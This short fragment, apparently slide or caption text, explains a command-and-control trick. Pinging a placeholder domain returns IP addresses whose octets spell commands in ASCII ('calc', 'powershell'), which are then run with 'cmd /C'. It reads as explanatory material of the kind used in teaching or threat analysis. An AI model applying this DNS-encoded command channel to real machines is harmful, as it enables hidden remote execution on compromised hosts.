 Example of such an IP C2C engine works
Ping blahblahblah.example.com
IP is 99.97.108.99 -→ calc
→ cmd /C calc will execute calc.exe
112.111.119.101 powe
114.115.104.101 rshe
108.108.20.20 ll
Combined: powershell
→ cmd /C powershell etc etc